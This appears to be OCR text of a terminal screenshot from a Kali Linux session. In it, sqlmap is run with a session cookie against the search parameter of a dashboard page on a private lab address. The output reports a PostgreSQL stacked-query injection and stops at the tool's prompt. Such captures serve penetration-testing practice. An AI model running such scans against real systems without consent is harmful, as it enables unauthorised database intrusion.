 1 2 3 4 10.10.15.253 6:57
kali@kali: ~
File Actions Edit View Help
kali@kali: ~/Downloads × kali@kali: ~ ×
┌──(kali㉿kali)-[~]
└─$ sqlmap -u 'http://10.129.255.72/dashboard.php?search=test' --cookie='PHPSESSID=a74cqj6eknvdk7067g66qus14f'
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.6.7#stable}
|_ -| . [.]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not re
sponsible for any misuse or damage caused by this program
[*] starting @ 06:56:42 /2022-12-05/
[06:56:43] [INFO] testing connection to the target URL
[06:56:44] [INFO] checking if the target is protected by some kind of WAF/IPS
[06:56:44] [INFO] testing if the target URL content is stable
[06:56:44] [INFO] target URL content is stable
[06:56:44] [INFO] testing if GET parameter 'search' is dynamic
[06:56:44] [WARNING] GET parameter 'search' does not appear to be dynamic
[06:56:45] [WARNING] heuristic (basic) test shows that GET parameter 'search' might not be injectable
[06:56:45] [INFO] heuristic (XSS) test shows that GET parameter 'search' might be vulnerable to cross-site scripting (XSS) attacks
[06:56:45] [INFO] testing for SQL injection on GET parameter 'search'
[06:56:45] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[06:56:47] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[06:56:49] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[06:56:50] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[06:56:51] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[06:56:52] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[06:56:53] [INFO] testing 'Generic inline queries'
[06:56:53] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[06:57:04] [INFO] GET parameter 'search' appears to be 'PostgreSQL > 8.1 stacked queries (comment)' injectable
it looks like the back-end DBMS is 'PostgreSQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]